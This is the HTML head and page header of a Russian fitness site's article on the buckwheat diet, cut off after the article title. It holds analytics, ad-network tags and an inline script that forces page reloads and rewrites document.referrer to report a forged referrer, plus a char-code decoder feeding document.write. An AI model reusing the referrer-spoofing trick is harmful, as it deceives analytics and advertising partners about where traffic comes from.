

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kandeleria.ru/nutrition/grechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih.html
body_size: 30306
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="ru-RU">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Гречневая диета * Отзывы и результаты похудевших, фото до и после за 14 дней</title>
  <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
  <link href="https://kandeleria.ru/wp-content/uploads/2015/11/favicon.ico" rel="icon" type="image/x-icon">
<script type='text/javascript'>function sl(b){var c = b.split(','); var d = String.fromCharCode.apply(null,c); document.write(d);}</script>

<script type='text/javascript'>var post_slug = 'grechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih';</script>
<script type="text/javascript">
var width = document.documentElement.clientWidth,
	reload_bool = false,
	flat_current_time = new Date(),
	flat_current_year = flat_current_time.getFullYear(),
	flat_current_month = flat_current_time.getMonth() + 1,
	flat_current_day = flat_current_time.getDate(),
	flat_current_hours = flat_current_time.getHours(),
	flat_current_minutes = flat_current_time.getMinutes(),
	date = flat_current_day+'.'+flat_current_month+'.'+flat_current_year,
	time = flat_current_hours+':'+flat_current_minutes;
function getCookie(name) {
	var matches = document.cookie.match(new RegExp(
		"(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
	));
	return matches ? decodeURIComponent(matches[1]) : undefined;
}
var redirect_to_cookie_width = getCookie('redirect_to_cookie_width'),
	redirect_to_cookie_date = getCookie('redirect_to_cookie_date'),
	redirect_to_cookie_time = getCookie('redirect_to_cookie_time'),
	redirect_to_check_cookie = getCookie('redirect_to_check_cookie'),
	redirect_to_cookie_reload = getCookie('redirect_to_cookie_reload');
if(document.referrer != window.location.href){
	document.cookie = "redirect_to_cookie_reload="+escape(document.referrer);
}else{
	document.cookie = "redirect_to_cookie_reload=234";
}
function exit( status ) {
	var i;
	if (typeof status === 'string') {
		alert(status);
	}
	window.addEventListener('error', function (e) {e.preventDefault();e.stopPropagation();}, false);
	var handlers = [
		'copy', 'cut', 'paste',
		'beforeunload', 'blur', 'change', 'click', 'contextmenu', 'dblclick', 'focus', 'keydown', 'keypress', 'keyup', 'mousedown', 'mousemove', 'mouseout', 'mouseover', 'mouseup', 'resize', 'scroll',
		'DOMNodeInserted', 'DOMNodeRemoved', 'DOMNodeRemovedFromDocument', 'DOMNodeInsertedIntoDocument', 'DOMAttrModified', 'DOMCharacterDataModified', 'DOMElementNameChanged', 'DOMAttributeNameChanged', 'DOMActivate', 'DOMFocusIn', 'DOMFocusOut', 'online', 'offline', 'textInput',
		'abort', 'close', 'dragdrop', 'load', 'paint', 'reset', 'select', 'submit', 'unload'
	];
	function stopPropagation (e) {
		e.stopPropagation();
	}
	for (i=0; i < handlers.length; i++) {
		window.addEventListener(handlers[i], function (e) {stopPropagation(e);}, true);
	}
	if (window.stop) {
		window.stop();
	}
	throw '';
}
var redirect_to_cookie_count = parseInt(window.localStorage.getItem('redirect_to_cookie_count'));
if(!redirect_to_cookie_count){
	redirect_to_cookie_count = 1;
}
if(redirect_to_cookie_width != width && redirect_to_cookie_count < 3){
	setTimeout(function(){
		document.cookie = "redirect_to_cookie_width="+width;
		redirect_to_cookie_count = redirect_to_cookie_count + 1;
		window.localStorage.setItem('redirect_to_cookie_count', redirect_to_cookie_count.toString());
		document.cookie = "redirect_to_cookie_date="+date;
		document.cookie = "redirect_to_cookie_time="+time;
		window.location.reload();
	},1);
	exit();
}else{
	localStorage.setItem('redirect_to_cookie_count', '0');
}
if(redirect_to_cookie_reload != 234){
	document.cookie = "redirect_to_cookie_reload=234";
	var flat_referrer = redirect_to_cookie_reload;
	delete window.document.referrer;
	window.document.__defineGetter__('referrer', function () {
		return flat_referrer;
	});
}
console.log(window.document.referrer);
</script>
			
<!-- This site is optimized with the Yoast SEO plugin v12.4 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Искали правдивые отзывы о гречневой диете? Тогда вам сюда – мы расскажем и покажем, как помогает гречка худеть с фото результатами."/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://kandeleria.ru/nutrition/grechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Гречневая диета * Отзывы и результаты похудевших, фото до и после за 14 дней" />
<meta property="og:description" content="Искали правдивые отзывы о гречневой диете? Тогда вам сюда – мы расскажем и покажем, как помогает гречка худеть с фото результатами." />
<meta property="og:url" content="https://kandeleria.ru/nutrition/grechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih.html" />
<meta property="og:site_name" content="Бодибилдинг и фитнес - образ жизни успешных людей!" />
<meta property="article:author" content="https://www.facebook.com/sergesoklakov" />
<meta property="article:section" content="Питание" />
<meta property="article:published_time" content="2017-08-11T18:53:01+00:00" />
<meta property="og:image" content="https://kandeleria.ru/wp-content/uploads/2017/08/grechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih-01.jpg" />
<meta property="og:image:secure_url" content="https://kandeleria.ru/wp-content/uploads/2017/08/grechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih-01.jpg" />
<meta property="og:image:width" content="690" />
<meta property="og:image:height" content="400" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://kandeleria.ru/#website","url":"https://kandeleria.ru/","name":"\u0411\u043e\u0434\u0438\u0431\u0438\u043b\u0434\u0438\u043d\u0433 \u0438 \u0444\u0438\u0442\u043d\u0435\u0441 - \u043e\u0431\u0440\u0430\u0437 \u0436\u0438\u0437\u043d\u0438 \u0443\u0441\u043f\u0435\u0448\u043d\u044b\u0445 \u043b\u044e\u0434\u0435\u0439!","potentialAction":{"@type":"SearchAction","target":"https://kandeleria.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://kandeleria.ru/nutrition/grechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih.html#primaryimage","url":"https://kandeleria.ru/wp-content/uploads/2017/08/grechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih-01.jpg","width":690,"height":400,"caption":"\u0413\u0440\u0435\u0447\u043d\u0435\u0432\u0430\u044f \u0434\u0438\u0435\u0442\u0430 \u2013 \u043e\u0442\u0437\u044b\u0432\u044b \u0438 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0445\u0443\u0434\u0435\u0432\u0448\u0438\u0445"},{"@type":"WebPage","@id":"https://kandeleria.ru/nutrition/grechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih.html#webpage","url":"https://kandeleria.ru/nutrition/grechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih.html","inLanguage":"ru-RU","name":"\u0413\u0440\u0435\u0447\u043d\u0435\u0432\u0430\u044f \u0434\u0438\u0435\u0442\u0430 * \u041e\u0442\u0437\u044b\u0432\u044b \u0438 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0445\u0443\u0434\u0435\u0432\u0448\u0438\u0445, \u0444\u043e\u0442\u043e \u0434\u043e \u0438 \u043f\u043e\u0441\u043b\u0435 \u0437\u0430 14 \u0434\u043d\u0435\u0439","isPartOf":{"@id":"https://kandeleria.ru/#website"},"primaryImageOfPage":{"@id":"https://kandeleria.ru/nutrition/grechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih.html#primaryimage"},"datePublished":"2017-08-11T18:53:01+00:00","dateModified":"2017-08-11T18:53:01+00:00","author":{"@id":"https://kandeleria.ru/#/schema/person/abaff2a5db1f10a4d610b47d88825a6f"},"description":"\u0418\u0441\u043a\u0430\u043b\u0438 \u043f\u0440\u0430\u0432\u0434\u0438\u0432\u044b\u0435 \u043e\u0442\u0437\u044b\u0432\u044b \u043e \u0433\u0440\u0435\u0447\u043d\u0435\u0432\u043e\u0439 \u0434\u0438\u0435\u0442\u0435? \u0422\u043e\u0433\u0434\u0430 \u0432\u0430\u043c \u0441\u044e\u0434\u0430 \u2013 \u043c\u044b \u0440\u0430\u0441\u0441\u043a\u0430\u0436\u0435\u043c \u0438 \u043f\u043e\u043a\u0430\u0436\u0435\u043c, \u043a\u0430\u043a \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u0433\u0440\u0435\u0447\u043a\u0430 \u0445\u0443\u0434\u0435\u0442\u044c \u0441 \u0444\u043e\u0442\u043e \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u043c\u0438.","breadcrumb":{"@id":"https://kandeleria.ru/nutrition/grechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih.html#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://kandeleria.ru/nutrition/grechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://kandeleria.ru/","url":"https://kandeleria.ru/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://kandeleria.ru/nutrition","url":"https://kandeleria.ru/nutrition","name":"\u041f\u0438\u0442\u0430\u043d\u0438\u0435"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://kandeleria.ru/nutrition/grechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih.html","url":"https://kandeleria.ru/nutrition/grechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih.html","name":"\u0413\u0440\u0435\u0447\u043d\u0435\u0432\u0430\u044f \u0434\u0438\u0435\u0442\u0430 \u2013 \u043e\u0442\u0437\u044b\u0432\u044b \u0438 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0445\u0443\u0434\u0435\u0432\u0448\u0438\u0445"}}]},{"@type":["Person"],"@id":"https://kandeleria.ru/#/schema/person/abaff2a5db1f10a4d610b47d88825a6f","name":"Kandeleria","image":{"@type":"ImageObject","@id":"https://kandeleria.ru/#authorlogo","url":"https://kandeleria.ru/wp-content/uploads/2017/09/ava_kandeleria.png","caption":"Kandeleria"},"description":"\u0421\u043e\u0437\u0434\u0430\u0442\u0435\u043b\u044c \u043f\u0440\u043e\u0435\u043a\u0442\u0430 \u00abKandeleria\u00bb \u0438 \u00abFit Magazine\u00bb. \u041e\u0441\u043d\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0434\u0432\u0438\u0436\u0435\u043d\u0438\u044f Bodybuilding Lifestyle \u0432 \u0420\u0424.","sameAs":["https://www.facebook.com/sergesoklakov","https://www.instagram.com/kandeleria/"]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Бодибилдинг и фитнес - образ жизни успешных людей! &raquo; Лента" href="https://kandeleria.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Бодибилдинг и фитнес - образ жизни успешных людей! &raquo; Лента комментариев" href="https://kandeleria.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Бодибилдинг и фитнес - образ жизни успешных людей! &raquo; Лента комментариев к &laquo;Гречневая диета – отзывы и результаты похудевших&raquo;" href="https://kandeleria.ru/nutrition/grechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih.html/feed" />
<link rel='stylesheet' id='promoted-products-css'  href='https://kandeleria.ru/wp-content/plugins/bb_promoted_products/promoted-products.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bwpt-sc-genericons-style-css'  href='https://kandeleria.ru/wp-content/plugins/bwp-shortcodes/genericons/genericons.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bwpt-sc-main-style-css'  href='https://kandeleria.ru/wp-content/plugins/bwp-shortcodes/css/bwp-shortcodes-style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://kandeleria.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='expert-review-style-css'  href='https://kandeleria.ru/wp-content/plugins/expert-review/assets/public/css/styles.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css'  href='https://kandeleria.ru/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://kandeleria.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://kandeleria.ru/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://kandeleria.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=1.7.1' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container {width: 50%;}
</style>
<link rel='stylesheet' id='tf-compiled-options-gp-css'  href='https://kandeleria.ru/wp-content/uploads/titan-framework-gp-css.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='arimo-css'  href='//fonts.googleapis.com/css?family=Arimo:400,700&#038;subset=latin,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css'  href='//fonts.googleapis.com/css?family=Roboto+Condensed:400,700&#038;subset=latin,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/files/mmenu/jquery.mmenu.all.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/css/custom.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='buy_product_style-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/buy_product/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://kandeleria.ru/wp-content/tablepress-combined.min.css?ver=8' type='text/css' media='all' />
<link rel='stylesheet' id='rich_quotes-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/rich_quotes/css/front-styles.css?ver=4.9.28' type='text/css' media='all' />
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.3.0'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"1","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/kandeleria.ru\/wp-admin\/admin-ajax.php","nonce":"4a7567236b"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.3.0'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/js/triplex.js?ver=1531124410'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/rich_quotes/js/front-js.js?ver=4.9.28'></script>
<link rel='https://api.w.org/' href='https://kandeleria.ru/wp-json/' />
<link rel='shortlink' href='https://kandeleria.ru/?p=19546' />
<link rel="alternate" type="application/json+oembed" href="https://kandeleria.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkandeleria.ru%2Fnutrition%2Fgrechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih.html" />
<link rel="alternate" type="text/xml+oembed" href="https://kandeleria.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkandeleria.ru%2Fnutrition%2Fgrechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih.html&#038;format=xml" />

<style type="text/css">
nav#breadcrumbs { margin-bottom: 10px; padding: 5px; background: #eee; font-size: 0.9em;}
.top-menu .fitmagazine a { color: #ed003f } 
.similar-posts {background: #eee; overflow: hidden;}
.similar-posts .h2 { background: #99b2b7; color: #fff; font-family: "Roboto Condensed",sans-serif;  font-size: 14px; font-weight: 700; padding: 6px 10px;  position: relative; text-transform: uppercase; }
.similar-posts .similar-post {margin: 5px 10px;} 
blockquote.persik { background: #f9f9f9 url(/images/persik-128.png) 10px bottom no-repeat; padding-left: 145px;}
@media only screen and (max-width:600px) {
  #TB_window { transform: scale(0.75); }  
}
@media only screen and (max-width:361px) {
   blockquote.persik { background: #f9f9f9; padding-left: 20px; border-left: 5px solid #D07F29; }
  #TB_window { transform: scale(0.5); }  
}
.attachmentFile { float: right; }
@media screen and (max-width: 480px) {
  .ez-toc-wrap-right {float:none;width:100% !important; margin-left:0;box-sizing: border-box;}
}
.adaptive-banner-wide { display: none; }
@media only screen and (max-width:800px){
    .adaptive-banner-wide { display: inline; }
    .adaptive-banner-told { display: none; }
}
#flat_ads_block_id_6 {margin-bottom:25px;}

</style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50261182 = new Ya.Metrika2({
                    id:50261182,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50261182" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Google Analytics -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-12240338-1', 'auto');
  ga('send', 'pageview');
/* Начало: Подтягивает демографические возможности из рекламы */
  ga('require', 'displayfeatures');
/* Конец: Подтягивает демографические возможности из рекламы */
/* Начало: Точный показатель отказов по времени */
if (!document.referrer || document.referrer.split('/')[2].indexOf(location.hostname) != 0)
	setTimeout(function(){
		ga('send', 'event', 'Новый посетитель', location.pathname);
	}, 15000);
/* Конец: Точный показатель отказов по времени */
</script>
<!-- /Google Analytics -->

<!-- Admitad -->
<meta name="verify-admitad" content="acfc8e9614" />
<!-- /Admitad -->

<!-- Oblivki -->
<script>window.RESOURCE_O1B2L3 = 'leokross.com';</script>
<script src="//leokross.com/jv.js" ></script>
<!-- /Oblivki -->

<!-- Real Big Media -->
<script type="text/javascript"> rbConfig={start:performance.now(),rotator:'157gc'}; </script>
<script async="async" type="text/javascript" src="//any.realbig.media/157gc.min.js"></script>
<!-- /Real Big Media -->

<!-- Таргет ВК -->
<script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = 'https://vk.com/rtrg?p=VK-RTRG-235792-8o6Hq';</script>
<!-- /Таргет ВК -->

<!-- Real Big Media PUSH -->
<script charset="utf-8" async src="https://realpush.media/pushJs/445379843a50dac9f971b84ad8d2f780.js"></script>
<!-- /Real Big Media PUSH -->

<meta name="yandex-verification" content="72745d7e6def6d79" /><style>
/* kwsmiles preset */
.kws-wrapper{ position:relative; z-index:99; }
.sm_list{ z-index:9999; position:absolute; bottom:.3em; left:.3em; }
.sm_container{
	display:none; position:absolute; top:0; left:0; box-sizing:border-box;
	width:410px; background:#fff; padding:5px;
	border-radius:2px; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.35);
	max-height:200px; overflow-y:auto; overflow-x:hidden;
}
.sm_container:after{ content:''; display:table; clear:both; }
.sm_container .smiles_button{ cursor:pointer; width:50px; height:35px; display:block; float:left; background-position:center center; background-repeat:no-repeat; /*background-size:contain;*/ }
.sm_container .smiles_button:hover{ background-color:rgba(200, 222, 234, 0.32); }
.kws-smiley{ display:inline !important; border:none !important; box-shadow:none !important; background:none !important; padding:0; margin:0 .07em !important; vertical-align:-0.4em !important;
}

.sm_list.topright{ top:.3em; right:.3em; bottom:auto; left:auto; }
.sm_list.topright .sm_container{ right:0; left:auto; }
.sm_list.bottomright{ top:auto; right:.3em; bottom:.3em; left:auto; }
.sm_list.bottomright .sm_container{ top:auto; right:0; bottom:0; left:auto; }

.sm_list.skype_big, .sm_list.skype_big .smiles_button{ background-size:contain; }

</style><script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/tw-sack.min.js?ver=1.6.1'></script>
		<style type="text/css" id="wp-custom-css">
			.says {display:none;}
#flat_ads_block_id_20 { width: calc(100% - 20px); background: #fff;}
.flat_slide_cross {z-index:99999 !important;}
.left_slide_flat_panel, .right_slide_flat_panel{min-width:300px;background:#fff;}
@media screen and (max-width:620px) {.left_slide_flat_panel, .right_slide_flat_panel{min-width:200px;}}
.attachmentFile img { max-height: 150px; width:auto;}
li.comment{ overflow:hidden;}
.grecaptcha-badge {display: none;}		</style>
	</head>
<body class="post-template-default single single-post postid-19546 single-format-standard">
 <div id="wrap">

<div class="inner">
<div class="header">
	
	 <div id="menu" class="menunav">
 <ul id="menu-verhnee-menyu-1" class="top-menu"><li id="menu-item-13843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13843"><a href="#">Категории</a>
<ul class="sub-menu">
	<li id="menu-item-13849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13849"><a href="https://kandeleria.ru/training">Тренировки</a></li>
	<li id="menu-item-13847" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13847"><a href="https://kandeleria.ru/nutrition">Питание</a></li>
	<li id="menu-item-13848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13848"><a href="https://kandeleria.ru/supplements">Спортпит</a></li>
	<li id="menu-item-13850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13850"><a href="https://kandeleria.ru/success">Успех</a></li>
	<li id="menu-item-13854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13854"><a href="https://kandeleria.ru/theory">Теория</a></li>
	<li id="menu-item-13851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13851"><a href="https://kandeleria.ru/pharmacology">Фармакология</a></li>
	<li id="menu-item-16532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16532"><a href="https://kandeleria.ru/beauty-and-care">Красота и уход</a></li>
	<li id="menu-item-13845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13845"><a href="https://kandeleria.ru/motivation">Мотивация</a></li>
	<li id="menu-item-13846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13846"><a href="https://kandeleria.ru/he-and-she">Он и она</a></li>
	<li id="menu-item-13844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13844"><a href="https://kandeleria.ru/interview">Интервью / Биографии</a></li>
	<li id="menu-item-13852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13852"><a href="https://kandeleria.ru/fitness-and-health">Фитнес и здоровье</a></li>
	<li id="menu-item-13853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13853"><a href="https://kandeleria.ru/humour">Юмор</a></li>
</ul>
</li>
<li id="menu-item-15733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15733"><a href="https://kandeleria.ru/blog">Авторские блоги</a></li>
<li id="menu-item-8639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8639"><a href="https://kandeleria.ru/contacts">Контакты</a></li>
<li><i class='fa fa-search'></i></li></ul></div><!-- end menunav -->



			
 

				 
<div class="logo animated fadeIn">
   <a href="/"><img  src="https://kandeleria.ru/wp-content/uploads/2015/11/kandeleria-logo.png" alt="Бодибилдинг и фитнес &#8212; образ жизни успешных людей!" />  </a>
    </div>
 
			<div class="searchpage-field">
<form role="search" method="get" id="searchform" class="searchform" action="https://kandeleria.ru/">
				  
             	<input type="text" value="Что будем искать?" name="s" id="s" onfocus="if (this.value == 'Что будем искать?') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Что будем искать?';}" />
					<input type="submit" id="searchsubmit" value="Старт" />
 
	</form> 


 <i class="fa fa-close"></i>
 
		
						</div>
  
<div id="mob">
 <a href="#mobilemenu"> <span><i class="fa fa-bars"></i>Открыть меню</span></a>
</div>

<script>sl('32,32,32,60,100,105,118,32,99,108,97,115,115,61,34,99,111,110,116,101,110,116,45,115,111,99,105,97,108,45,98,117,116,116,111,110,115,34,62,10,32,32,32,32,32,32,32,32,32,60,117,108,32,99,108,97,115,115,61,34,115,111,99,105,97,108,34,62,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,60,47,117,108,62,10,32,32,60,47,100,105,118,62,60,33,45,45,32,99,111,110,116,101,110,116,32,45,45,62,10')</script>

    	 <div class="borders"></div>
  </div><!-- end header -->
 <div class="clear"></div>
  
   
<div class="full-width-container">
  <div class="maincol">
  
  <div id="post-19546" class="post-19546 post type-post status-publish format-standard has-post-thumbnail hentry category-nutrition linktag-dieta-dlya-pohudeniya linktag-diety linktag-pohudenie">
   <h1 class="post-title">Гречневая диета – отзывы и результаты похудевших</h1>
